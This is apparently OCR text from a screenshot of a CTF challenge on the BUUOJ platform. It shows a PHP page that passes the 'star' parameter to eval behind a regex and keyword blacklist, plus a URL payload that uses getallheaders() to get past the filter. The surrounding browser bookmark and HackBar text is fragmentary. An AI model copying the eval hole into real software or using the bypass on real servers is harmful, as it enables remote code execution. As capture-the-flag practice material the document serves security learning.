 不安全 b41c869c-fff9-4faa-8403-328a6dc9dbd8.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(next(getallheaders()));
2 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
    if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
        eval($_GET['star']);
    }
} Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://b41c869c-fff9-4faa-8403-328a6dc9dbd8.node4.buuoj.cn:81/bo0g1pop.php?
star=print_r(next(getallheaders()));
Use POST method MODIFY HEADER
Name Value
Upgrade-Insec... 1
Name Value
User-Agent Mozilla/5.0 (Macint
Name Value
Accept text/html,applicati
Name Value
Accept-Encodi... gzip, deflate
Name Value
Accept-Langua... zh-CN,zh;q=0.9